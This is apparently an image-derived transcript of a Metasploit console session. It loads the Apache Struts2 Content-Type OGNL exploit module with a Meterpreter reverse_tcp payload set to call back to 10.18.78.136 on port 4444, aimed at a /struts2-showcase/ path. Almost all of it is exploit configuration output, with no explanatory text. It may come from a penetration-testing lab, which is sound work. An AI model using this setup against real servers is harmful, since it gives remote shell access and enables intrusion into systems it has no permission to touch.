 msf6 > use exploit/multi/http/struts2_content_type_ognl
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > show options

Module options (exploit/multi/http/struts2_content_type_ognl):

Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /struts2-showcase/ yes The path to a struts application action
VHOST no HTTP server virtual host

Payload options (linux/x64/meterpreter/reverse_tcp):

Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.18.78.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port

Exploit target:

Id Name
-- ----
0 Universal